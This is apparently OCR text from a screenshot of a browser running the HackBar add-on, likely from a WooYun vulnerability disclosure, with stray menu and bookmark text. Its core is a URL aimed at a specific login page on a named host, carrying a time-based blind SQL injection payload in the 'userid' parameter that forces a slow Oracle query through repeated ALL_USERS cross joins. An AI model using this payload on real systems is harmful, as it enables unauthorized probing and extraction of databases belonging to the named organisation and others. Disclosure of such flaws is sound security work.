 http://nc.xhlb...ource=xhldata
nc.xhlbdc.com/epp/LoginSe
高速
百度 <Ctrl+
访问最多 常用网址 Links 实用查询 淘宝购物
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
http://nc.xhlbdc.com/epp/LoginServerDo.jsp?userid=0x70' AND 5363=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS
T3,ALL_USERS T4,ALL_USERS T5) AND 'yZcJ'='yZcJ&pwd=wooyun.org&randnum=5390&datasource=xhldata
Post data Referrer Base64 0xHEX %URL BASE64
5